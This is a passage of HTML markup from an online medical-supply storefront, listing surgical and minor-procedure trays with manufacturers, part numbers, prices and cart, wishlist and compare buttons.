     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10329392-31141206-absorbent-tray-liner-500cs-continental-us-only.html">
                                Absorbent Tray Liner, 500/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>31141206<br>10329392-31141206<div class="price-box price-final_price" data-role="priceBox" data-product-id="54313" data-price-box="product-id-54313">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-54313"                data-price-amount="183.28"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$183.28</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"54313","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/54313/" method="post">
                                            <input type="hidden" name="product" value="54313">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"54313","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307028-xab64s-access-tray-5bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei10969.jpg"
             width="251"
             height="309"
             alt="Access Tray, 5/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307028-xab64s-access-tray-5bx-continental-us-only.html">
                                Access Tray, 5/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XAB64S<br>10307028-XAB64S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48639" data-price-box="product-id-48639">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48639"                data-price-amount="2353.58"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$2,353.58</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48639","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48639/" method="post">
                                            <input type="hidden" name="product" value="48639">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48639","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307027-xab60s-access-tray-5bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei10969.jpg"
             width="251"
             height="309"
             alt="Access Tray, 5/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307027-xab60s-access-tray-5bx-continental-us-only.html">
                                Access Tray, 5/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XAB60S<br>10307027-XAB60S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48638" data-price-box="product-id-48638">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48638"                data-price-amount="4748.32"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,748.32</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48638","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48638/" method="post">
                                            <input type="hidden" name="product" value="48638">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48638","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307026-xab59s-access-tray-5bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei10969.jpg"
             width="251"
             height="309"
             alt="Access Tray, 5/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307026-xab59s-access-tray-5bx-continental-us-only.html">
                                Access Tray, 5/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XAB59S<br>10307026-XAB59S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48637" data-price-box="product-id-48637">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48637"                data-price-amount="3748.54"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$3,748.54</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48637","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48637/" method="post">
                                            <input type="hidden" name="product" value="48637">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48637","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307031-xbc52s-bariatric-surgery-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Bariatric Surgery Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307031-xbc52s-bariatric-surgery-tray-3bx-continental-us-only.html">
                                Bariatric Surgery Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XBC52S<br>10307031-XBC52S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48642" data-price-box="product-id-48642">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48642"                data-price-amount="25134.84"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$25,134.84</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48642","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48642/" method="post">
                                            <input type="hidden" name="product" value="48642">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48642","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10230772-bpt40620-biopsy-punch-tray-20cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Biopsy Punch Tray, 20/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10230772-bpt40620-biopsy-punch-tray-20cs.html">
                                Biopsy Punch Tray, 20/cs                            </a>
                        </strong>
						Bioseal, Inc.<br>BPT406/20<br>10230772-BPT406/20<div class="price-box price-final_price" data-role="priceBox" data-product-id="31382" data-price-box="product-id-31382">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-31382"                data-price-amount="267.28"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$267.28</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"31382","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/31382/" method="post">
                                            <input type="hidden" name="product" value="31382">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"31382","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283702-83120-catheter-tray-with-strap-handle-cover-121-x-76-x-21-3cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Catheter Tray with Strap Handle Cover, 12.1 x 7.6 x 2.1, 3/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283702-83120-catheter-tray-with-strap-handle-cover-121-x-76-x-21-3cs.html">
                                Catheter Tray with Strap Handle Cover, 12.1 x 7.6 x 2.1, 3/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>83120<br>10283702-83120<div class="price-box price-final_price" data-role="priceBox" data-product-id="43877" data-price-box="product-id-43877">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-43877"                data-price-amount="277.32"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$277.32</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"43877","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/43877/" method="post">
                                            <input type="hidden" name="product" value="43877">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"43877","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283703-83170-catheter-tray-with-strap-handle-cover-17-x-4-x-21-3cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Catheter Tray with Strap Handle Cover, 17 x 4 x 2.1, 3/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283703-83170-catheter-tray-with-strap-handle-cover-17-x-4-x-21-3cs.html">
                                Catheter Tray with Strap Handle Cover, 17 x 4 x 2.1, 3/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>83170<br>10283703-83170<div class="price-box price-final_price" data-role="priceBox" data-product-id="43878" data-price-box="product-id-43878">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-43878"                data-price-amount="360.66"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$360.66</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"43878","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/43878/" method="post">
                                            <input type="hidden" name="product" value="43878">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"43878","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283699-82950-catheter-tray-with-strap-handle-cover-89-x-5-x-2-6cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Catheter Tray with Strap Handle Cover, 8.9 x 5 x 2, 6/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283699-82950-catheter-tray-with-strap-handle-cover-89-x-5-x-2-6cs.html">
                                Catheter Tray with Strap Handle Cover, 8.9 x 5 x 2, 6/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>82950<br>10283699-82950<div class="price-box price-final_price" data-role="priceBox" data-product-id="43875" data-price-box="product-id-43875">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-43875"                data-price-amount="497.52"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$497.52</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"43875","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/43875/" method="post">
                                            <input type="hidden" name="product" value="43875">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
